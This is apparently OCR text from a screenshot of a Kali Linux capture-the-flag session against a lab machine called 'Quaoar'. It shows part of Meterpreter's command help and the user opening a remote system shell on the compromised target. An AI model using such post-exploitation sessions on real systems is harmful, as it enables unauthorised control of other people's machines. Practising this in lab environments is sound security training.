 Places VirtualBoxVM Mar 27 5:08 PM 1
Plugins ‹ Quaoar — Wor... qterminal 3 hacking - Image Viewer ctf 04:08 PM
root@kali: /home/kali/ctf
File Actions Edit View Help
search Search for files
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
portfwd Forward a local port to a remote service
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter > execute bash -i
[-] You must specify an executable file with -f
meterpreter > shell
Process 2048 created.
Channel 2 created.